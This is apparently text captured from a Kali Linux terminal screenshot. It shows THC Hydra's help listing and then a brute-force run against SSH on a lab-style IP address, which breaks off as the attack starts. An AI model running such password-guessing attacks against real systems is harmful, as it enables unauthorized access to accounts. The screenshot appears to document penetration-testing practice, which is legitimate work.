 1 2 3 4
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop
ME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urle
irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlo
sp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
(root㉿kali)-[~/Desktop]
# hydra -L user.txt -P pass.txt ssh://10.10.141.188 -s 22
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 20:18:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 154 login tries (l:11/p:14), ~10 tries per task
[DATA] attacking ssh://10.10.141.188:22/